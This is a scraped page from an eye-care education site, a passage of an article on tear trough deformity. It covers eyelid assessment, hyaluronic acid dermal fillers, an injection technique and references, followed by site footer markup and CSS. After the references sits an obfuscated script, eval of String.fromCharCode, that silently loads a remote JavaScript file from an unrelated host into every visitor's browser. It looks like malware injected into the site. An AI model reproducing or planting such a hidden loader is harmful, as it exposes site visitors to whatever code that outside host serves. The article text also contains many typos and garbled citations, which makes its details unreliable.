<p>Type 3: Hill-Valley</p>



<p>Type 4: Hill-Valley-Hill-Valley</p>



<p>Type 5: Mixed</p>



<p>Evaluation should include a thorough:</p>



<ul class="wp-block-list"><li>Medical history</li><li>Ophthalmic history including any surgical interventions</li><li>Ocular examination</li><li>Examination of the periorbital skin</li><li>Preexisting dry eye should be assessed and documented preoperatively due to its proportional correlation with postoperative complications.</li></ul>



<p>Physical examination should take into account:</p>



<ul class="wp-block-list"><li>Lower eyelid position (inferior sclera show and horizontal lid laxity)</li><li>Check projection (tear trough deformity and negative vector calculation) <sup>(20)</sup></li></ul>



<p><strong>Assessment of the lower eyelid</strong><strong></strong></p>



<p>Lower eyelid should be assessed for:</p>



<ul class="wp-block-list"><li>Excess skin tissue</li><li>Fat herniation, which may be medial, central and lateral fat pads. Lower eyelid fat becomes more prominent in upgaze and less prominent in downgaze distinguishing it from periorbital edema</li><li>Slackening of the lateral canthus (due to disinsertion or laxity of the lateral canthal tendon. Snap test or snap back test can assess the degree of laxity and the amount of canthal repositioning required.)</li><li>The orbital rim hypoplasia in relation to the anterior cornea and lower lid margin, a negative vector, should be examined preoperatively.</li><li>Exophthalmos or enophthalmos must be documented with exophthalmometry.</li></ul>



<p>Photographic documentation of pre and post procedure condition after proper written informed consent is advisable. Even navigation guided assessment of the tear trough deformity may be undertaken which helps in better correction and producing symmetrical results on the two sides. The expectations and concerns of the patients undergoing a cosmetic procedure must be accounted for, and the pros and cons be well explained while counselling the patients. The use of a hand mirror to demonstrate the desired changes is always a welcome step and goes a long way in relieving patient concerns.</p>



<p>Blepharoplasty has been the traditional approaches to e tear trough deformity for obtain a smooth lid check junction. Vascularized fat pedicle to fill up the tear trough was propagated by Hamra by modifying Loeb’s fat sliding technique. <sup>(21)</sup><sup></sup></p>



<p>Microfat grafting is a great alternative for augmentation of patient with post blepharoplasty hollowing specially after classical fat sculpting techniques. <sup>(22)</sup><sup></sup></p>



<p>Aspiration and re-injection (liposculpture) of autogenous fat though small incisions providing excellent results. <sup>(23)</sup><sup></sup></p>



<p>The recent use of autologous fat injection or hyaluronic fillers to replace periorbital volume has saved the day for cases not amenable to traditional blepharoplasty due to soft tissue atrophy. <sup>(24)</sup><sup></sup></p>



<p><strong>Dermal Fillers</strong><strong></strong></p>



<p>Fillers are substances used for augmentation of soft tissues of fill up the volume attrition due to subcutaneous fat loss associated with aging. <sup>(25) </sup>With increasing age, the body’s natural potential to produce hyaluronic acid as well as its inherent hygroscopy decreases thereby playing an important role in facial soft tissue atrophy. Fillers are primarily indicated for volume augmentation and correction of static rhytides. They restore symmetry and the volume loss on the face. Soft tissue fillers help in re-augmentation of the depleting collagen. Main modality of its action is to impregenate the soft tissue and or peritoneum to support and lift the fat pads and ligaments. The role of dermal fillers for facial aesthetics has revolutionized with the introduction of Hyaluronic acid (HA) fillers. The newer Hyaluronic Acid (HA) based agents has restored the interest in dermal fillers as they promise better outcomes with a lesser side effect. The first HA filler approved by FDA was Restylane in 2003. Since then, HA fillers have been the crux for volume augmentation and facial rejuvenation.</p>



<p><strong>Classification</strong>&nbsp;<sup>(26)</sup><sup></sup></p>



<p>Fillers can be classified depending on the duration of effect, material of origin, and reversibility. Depending on duration of effect they may be classified as short (less than 3 months), medium (3-12 months), long (12-24 months), or very long acting (more than 24 months).</p>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="780" height="506" src="https://eyetoday.in/wp-content/uploads/2022/03/TTT-ET-5.png" alt="" class="wp-image-2567" srcset="https://eyetoday.in/wp-content/uploads/2022/03/TTT-ET-5.png 780w, https://eyetoday.in/wp-content/uploads/2022/03/TTT-ET-5-300x195.png 300w, https://eyetoday.in/wp-content/uploads/2022/03/TTT-ET-5-768x498.png 768w" sizes="(max-width: 780px) 100vw, 780px" /></figure>



<p>HA soft tissue fillers are manufactured using two different of technologies:</p>



<p>Earlier fillers based on Hylacross, which utilizes crosslinked high-molecular weight HA were in use. Recently VYCROSS technology utilizes an innovation combination of low and high molecular weight HA which enhances the cross-linking efficiency of HA chains. <sup>(27)</sup><sup></sup></p>



<p>Benefits of Vycross<sup>TM </sup>Technology:</p>



<ul class="wp-block-list"><li>The filler is much smoother with a natural look</li><li>Easier to inject, therefore less pain when injecting</li><li>Difficult to perceive any filler in skin</li><li>Result usually persist up to 18 months.</li></ul>



<p><strong>Hyaluronic Acid Derivatives (HA)</strong><strong></strong></p>



<p>Hyaluronic acid is a non-animal, non-cadaver polysaccharide biomolecule, naturally occurring compound, which forms a part of the normal extracellular matrix of the dermis and connective tissue. <sup>(28) </sup>Thus they are biocompatible with no immunogenicity. It has a set of properties, which makes it a desirable agent for injection. Its hydrophilic property and the ability to imbibe water, makes it natural filler.</p>



<p>It is rapidly degraded is its natural form and needs to be cross-linked for stabilisation. Various commercial preparations of HA differ on the basis of the following aspects: the source, concentration, particular size, cross-linking, type of crosslinking agents being used, and whether the HA is monophasic (more cohesive &amp;&nbsp;do not migrate) or biphasic (customized for particular anatomic area), and whether an anesthetic has been added. The injection technique as well as the filler type should be customized to which area is to be treated. It is always better to undertreat, as HA fillers will expand as they imbibe water overnight.</p>



<p>Adverse effect include pain, bruising, edema, nodule formation, accidental intravascular injection, Tyndall effect (if the injection is given too superficially and the skin is very thin), granuloma, scarring, even blindness resulting from central retinal artery occlusion.</p>



<p><strong>Technique</strong><strong></strong></p>



<p>Preoperative consent is a must and like any cosmetic procedure, the patient is given mirror and asked to pint out the areas where he/she feels require treatment, 1% Lignocaine topical cream (Prilox, Elma, etc) is applied 30-40 minutes 30 minutes prior to the filler injection. Cold compress and inferior alveolar nerve block have also been used for anesthesia. <sup>(29)</sup>&nbsp;The desired areas are then cleaned with isopropyl alcohol or chlorhexidine. Rich subdermal vascular plexus, predispose the tear trough area to significant bruising, the point of insertion of the needle about 1.5 cm below the orbital rim in line with the midpupillary line causes significant reduction in bruising (fig.3). Superficial injection tends to give a Tyndall effect in this area. Another depot injection is given in the subperiosteal plane in the mid pupillary line. Thereafter the direction of the needle is directed towards the lateral canthus and subperiosteal injection given. Usually about 0.2 ml per site advocated. Gentle massage enables product distribution and to rule out lumps and bumps.</p>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="509" height="265" src="https://eyetoday.in/wp-content/uploads/2022/03/TTT-ET-6.png" alt="" class="wp-image-2568" srcset="https://eyetoday.in/wp-content/uploads/2022/03/TTT-ET-6.png 509w, https://eyetoday.in/wp-content/uploads/2022/03/TTT-ET-6-300x156.png 300w" sizes="(max-width: 509px) 100vw, 509px" /></figure>



<p>Care is taken to inject away from any visible blood vessels in this area. Ice packs help to reduce edema, bruising and discomfort. <sup>(30, 31)</sup><sup></sup></p>



<p>The use of blunt cannulas for dermal fillers started back in 2011. The incidence of bruising and Tyndall effect was found to be significantly lesser when injected with blunt tipped cannula. The length of the cannula being longer the access to the extreme medial end of the tear trough was possible with a single point of insertion.</p>



<p>The authors has shifted to the use of blunt tipped cannula and have found better results immediately post procedure as well as long term outcome were way much satisfactory.</p>



<p>Posttreatment Management:</p>



<p>1. The patients should avoid strong or extended pressure within the treated area.</p>



<p>&nbsp;2. The patients should be informed about aftercare such as avoiding massage, strenuous physical activity and exposure to extreme cold or heat for up to six hours post treatment.</p>



<p>3. It is important to schedule follow up sessions to assess the clinical result. Touchups may be performed in the follow up sessions if required</p>



<p><strong>Conclusion</strong><strong></strong></p>



<p>Soft tissue fillers offer an excellent non-surgical method of managing the Tear trough defect with effacement of Lid Cheek Junction. A thorough knowledge about facial anatomy is an important because before attempting to inject them.</p>



<p>References:</p>



<ol class="wp-block-list" type="1"><li>Jindou Jiang1 , Xuekun Wang2 , Rongrong Chen1 , Xueying Xia1 , Sai Sun1 , Kuikui Hu1 &#8211; Tear trough deformity: different types of anatomy and treatment options</li><li>Glaser DA, Patel U. Enhancing the eye: Use of minimally invasive technique for periorbital rejuvenation. J Duds Dearmatol. 2010˜9:118-283</li><li>Casto E. Foster JA. Upper lid blepharoplasty. Facial Plast Surg. 1999; 15(3):173-81.</li><li>Hwang K, Lee DK, Lee EJ, Chung IH, Lee Sl. Innervation of the lower eyelid in relation to blepharoplasty and midface lift: clinical observervation and cadaver study. AnnPlast Srg. 2001 Jul; 47(1):1-5</li><li>Hwang K, Nam YS, Choi HG, Han SH, Hwang SH, Cutaneous innervation of lower eyelid. JCraniofac Surg. 2008 Nov; 19(6):1675-7</li><li>Muzaffar A R, Mendelson B, Adams W, Surgical Anatomy of the Ligamentous Attachment of the Lower Lid and Lateral Canthus, Plastic And Reconstructive Surgery, Sept 2002</li><li>Kikkawa, D. O, Lemke, B.N., and Dortzbach, R.K. Relationsof the superficial musculoaponeurotic system to the orbit and characterization of the orbitomalar ligament. Ophth. Reconstr. Surg. 12:77,1996</li><li>Pessa, J.E., Zadoo, V.P., Adrian, E.K., et al. Anatomy of a “black eye”: A newly described facial system of the lower eyelid. Clin. Anat. 11:157,1998.</li><li>Wong CH. The tear trough ligament: anatomical basis for the tear trough deformity, PlastReconstrSurg. 2012 Jun;129(6):1392-402</li><li>Goldberg Robert A, The Three Periorbital Hollows: A Paradigm for periorbital Rejuvenation: Nov2005;116(6):1796-1804</li><li>DukeElder S, Wybar KC. The eyelids. In: DukeElder S, editor. System of Ophthalmology: Anatomy of the visual system. Vol. 2. St Louis, MO: C V Mosby CO˜1961</li><li>Loeb R. Nasojugal groove leveling with fat tissue. ClinPlastSurg. 1993˜20:393-400</li><li>Flowers RS. Tear trough implants for correction of tear trough deformity. ClinPlast Surg. 1993˜20:403-15</li><li>Haddock NT, Saadeh PB, Boutros S, Thorne CH. Thetear trough and lid/check junction: anatomy and implications for surgical correction. Plast Reconstr Surg. A. 2009;123(4):1332-1340</li><li>Muzaffar AR, Mendelson BC, Adams WP. Surgical anatomy of the ligamentous attachment of the lower lid and lateral canthus. PlastReconstrSurg 2002;110(3):873-884.</li><li>Barton EE. Jr, Ha R, Awada M. Fat extrusion and septal reset in patients with the tear trough triad: A critical appraisal. PlastReconstr Surg. 2004˜113:2115-2</li><li>Peng PH. Treating the tear trtough: A new classification system, a 6-step evaluation procedure, hyaluronic and injection algorithm, and treatment sequences</li><li>Hirmand H. Anatomy and nonsurgical correction of the tear trough deformity. PlastReconstr Surg. 2010˜125:699-708</li><li>Sadick NS, Bosniak SL, CantisanoZ, M, Glavas IP, Roy D. Definition of the tear trough and the tear trough rating scale. J CosmetDermatol. 2007˜6:218-22</li><li>Turkmani M, New Classification System for Tear Trough Deformity; DermatolSurg 2007;0:1-5</li><li>Naik M, Honavar S, Das S, Blepharoplasty: An Overview. J CutanAesthet Surg. 2009 Jan-Jun; 2(1):6-11</li><li>Loeb R. Fat pad sliding and fat grafting for leveling lid depression.ClinPlast Surg. 1981 Oct. 8(4):757-76</li><li>Tonnard P, Verpaele AM, Zeltzer AA. Augmentation blepharoplasty: a review of 500 consecutive patients. AesthetSurg J. 33(3):341-52</li><li>Silkiss R Z, Baylis H I. Atogenous fat grafting by injection. Ophthal Plast Reconstr Surg. 1987˜3:71-75</li><li>Tonnard P, Verpaele AM, Zeltzer AA. Augmentation blepharoplasty: a review of 500 consecutive patients. AesthetSurg L. 2013 Mar. 33(3):341-52</li><li>VedamurthyM. Standart guidelines for the use of dermal fillers. Indian J Der, atolVenerolLeprol 2008;74, Suppl S1:23-7</li><li>Smith KC. Reversible vs. nonreversible fillers in facial in facial aesthetics: concerns and consideration. Dermatol Online J 2008;14(8):3</li><li>Dormston W, Hilton S.A prospective, open label, multicenter, observational, postmarket study of the use of 15mg/ml hyaluronic acid dermal fillers in lips. J Cosmet Dermtol. 2014 Jun; 13(2):125-134</li><li>Jordan DR. Soft-tissue ullers for wrinkles, folds and volume augmentation. Can J Ophthalmol. 2003;38(4):285-8</li><li>Beasley KL, Weiss MA, Weiss RA. Hyaluronic acid fillers: a comprehensive review. Facial Plast Surg. 2009;38(4):285-8</li><li>Dermal Fillers For the treatment of Tear Trough Deformity: A Review of Anatomy, Treatment Techniques, and their Outcomes Jaishree Sharad J CutanAesthet Surg. 2012 OctDec˜5(4):229-238.</li><li>Bray D, Hopkins C, Roberts DN. A review of dermal fillers in facial plastic surgery. CurrOpinOtolaryngol Head Neck Surg. 2010;18(4):295-302</li></ol>
<script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script>
		
			</div>

	
</main>

	
		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="2737" class="elementor elementor-2737">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-0cc168c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0cc168c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-025a770" data-id="025a770" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5552c21 elementor-widget elementor-widget-heading" data-id="5552c21" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Our Team</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-3831935 elementor-widget elementor-widget-text-editor" data-id="3831935" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><b>Dr Prasanth Gireesh </b>| Founder, Editor in Chief<br /><b>Dr Poulomi Das </b>| News Update – Editor<br /><b>Dr Dani Koshal</b> | News Update – Editor<br /><b>Dr Harini B Krishna </b>| E-Learning – Editor<br /><strong>Dr Srikanth .R</strong> | Vision Care, Education and Training<br /><b>Dr Aarti Heda </b>| Masterclass Webinar<br /><b>Dr Madhanagopal</b> | Research, Education &amp; Training<br /><b>Dr Bharath Gurnani</b> | Education &amp; Training<br /><b>Dr Kirandeep</b> | Education and Training<br /><strong>Dr Aditi Agarwal</strong> | Vision Care, Research, E-learning</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1437f02" data-id="1437f02" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9114f1e elementor-widget elementor-widget-heading" data-id="9114f1e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Contact us</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-0d460ad elementor-widget elementor-widget-text-editor" data-id="0d460ad" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>+91 984140 1190<br />admin@eyetoday.in</p>						</div>
				</div>
				<div class="elementor-element elementor-element-2bbf19f elementor-widget elementor-widget-text-editor" data-id="2bbf19f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>© Copyright EyeToday | 2022 </p>						</div>
				</div>
				<div class="elementor-element elementor-element-f28e18b elementor-widget elementor-widget-text-editor" data-id="f28e18b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Site Maintained By PrismPixel</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
	</div><!-- #page -->

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5P2DJGV" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<div id="is-popup-wrapper" style="display:none"><div class="is-popup-search-form"><form data-min-no-for-search=2 data-result-box-max-height=400 data-form-id=986 class="is-search-form is-form-style is-form-style-3 is-form-id-986 is-ajax-search" action="https://eyetoday.in/" method="get" role="search" ><label for="is-search-input-986"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-986" name="s" value="" class="is-search-input" placeholder="Search" autocomplete=off /><span class="is-loader-image" style="display: none;background-image:url(https://eyetoday.in/wp-content/plugins/add-search-to-menu/public/images/spinner.gif);" ></span></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="post_type" value="post" /></form></div></div><link rel='stylesheet' id='widget-social-icons-css' href='https://eyetoday.in/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://eyetoday.in/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://eyetoday.in/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://eyetoday.in/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='ivory-ajax-search-styles-css' href='https://eyetoday.in/wp-content/plugins/add-search-to-menu/public/css/ivory-ajax-search.min.css?ver=5.5.7' media='all' />
<script src="https://eyetoday.in/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.2" id="gtm4wp-form-move-tracker-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/eyetoday.in\/wp-admin\/admin-ajax.php","nonce":"2eb4088657","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/eyetoday.in\/2022\/focal-note\/tearful-tear-trough-anatomy-grading-and-management\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://eyetoday.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.0.7" id="eael-general-js"></script>
<script id="ivory-search-scripts-js-extra">
var IvorySearchVars = {"is_analytics_enabled":"1"};
</script>
<script src="https://eyetoday.in/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.7" id="ivory-search-scripts-js"></script>
<script src="https://eyetoday.in/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=1.6.43" id="hfe-frontend-js-js"></script>
<script id="ivory-ajax-search-scripts-js-extra">
var IvoryAjaxVars = {"ajaxurl":"https:\/\/eyetoday.in\/wp-admin\/admin-ajax.php","ajax_nonce":"bc77b83f07"};
</script>
<script src="https://eyetoday.in/wp-content/plugins/add-search-to-menu/public/js/ivory-ajax-search.min.js?ver=5.5.7" id="ivory-ajax-search-scripts-js"></script>
<script src="https://eyetoday.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.24.7" id="elementor-webpack-runtime-js"></script>
<script src="https://eyetoday.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.24.7" id="elementor-frontend-modules-js"></script>
<script src="https://eyetoday.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.24.7","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/eyetoday.in\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/eyetoday.in\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/eyetoday.in\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ee3c6ff9c1"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2562,"title":"Tearful%20Tear%20Trough%3A%20Anatomy%2C%20Grading%20and%20Management.%20-%20EyeToday","excerpt":"","featuredImage":"https:\/\/eyetoday.in\/wp-content\/uploads\/2022\/03\/TTT-ET-1.png"}};
</script>
<script src="https://eyetoday.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.24.7" id="elementor-frontend-js"></script>
</body>
</html> 


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 00:35:21 -->

--- FILE ---
content_type: text/css
request_url: https://eyetoday.in/wp-content/uploads/elementor/css/post-304.css?ver=1729143727
body_size: 123
content:
.elementor-kit-304{--e-global-color-primary:#8CB5C6;--e-global-color-secondary:#FFFFFF;--e-global-color-text:#111111;--e-global-color-accent:#36464D;--e-global-typography-primary-font-family:"Lato";--e-global-typography-primary-font-weight:500;--e-global-typography-secondary-font-family:"Poppins";--e-global-typography-secondary-font-weight:700;--e-global-typography-text-font-family:"Lato";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Lato";--e-global-typography-accent-font-weight:500;font-family:"Lato", Sans-serif;background-color:#F5F5F5;}.elementor-kit-304 a{color:var( --e-global-color-accent );}.elementor-kit-304 h1{font-family:"Poppins", Sans-serif;font-weight:700;}.elementor-kit-304 h2{font-family:"Poppins", Sans-serif;font-weight:600;}.elementor-kit-304 h3{font-family:"Poppins", Sans-serif;font-weight:600;}.elementor-kit-304 h4{font-family:"Poppins", Sans-serif;font-weight:600;}.elementor-kit-304 h5{font-family:"Lato", Sans-serif;}.elementor-kit-304 h6{font-family:"Lato", Sans-serif;}.elementor-kit-304 button,.elementor-kit-304 input[type="button"],.elementor-kit-304 input[type="submit"],.elementor-kit-304 .elementor-button{font-family:"Montserrat", Sans-serif;font-size:0.85em;font-weight:500;text-transform:uppercase;color:#FFFFFF;background-color:#000000;border-style:solid;border-width:0px 0px 0px 0px;padding:0.6em 1em 00.6em 1em;}.elementor-kit-304 button:hover,.elementor-kit-304 button:focus,.elementor-kit-304 input[type="button"]:hover,.elementor-kit-304 input[type="button"]:focus,.elementor-kit-304 input[type="submit"]:hover,.elementor-kit-304 input[type="submit"]:focus,.elementor-kit-304 .elementor-button:hover,.elementor-kit-304 .elementor-button:focus{background-color:#35454B;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://eyetoday.in/wp-content/uploads/elementor/css/post-2728.css?ver=1729143727
body_size: 673
content:
.elementor-2728 .elementor-element.elementor-element-0f62d5e:not(.elementor-motion-effects-element-type-background), .elementor-2728 .elementor-element.elementor-element-0f62d5e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://eyetoday.in/wp-content/uploads/2021/02/HeaderBG.png");}.elementor-2728 .elementor-element.elementor-element-0f62d5e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 70px 0px;}.elementor-2728 .elementor-element.elementor-element-0f62d5e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2728 .elementor-element.elementor-element-21efd8a .hfe-site-logo-container, .elementor-2728 .elementor-element.elementor-element-21efd8a .hfe-caption-width figcaption{text-align:left;}.elementor-2728 .elementor-element.elementor-element-21efd8a .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-2728 .elementor-element.elementor-element-21efd8a .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-2728 .elementor-element.elementor-element-e52df36 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2728 .elementor-element.elementor-element-e52df36:not(.elementor-motion-effects-element-type-background), .elementor-2728 